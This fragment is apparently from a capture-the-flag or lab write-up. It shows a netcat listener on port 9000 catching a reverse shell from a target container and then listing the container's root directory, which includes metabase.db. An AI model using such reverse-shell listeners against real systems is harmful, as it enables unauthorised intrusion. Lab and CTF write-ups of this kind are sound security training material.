 ❯ nc -lvnp 9000
Connection from 10.129.147.249:43400
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
a37705eabfba:/$ ls
ls
app
bin
dev
etc
home
lib
media
metabase.db
mnt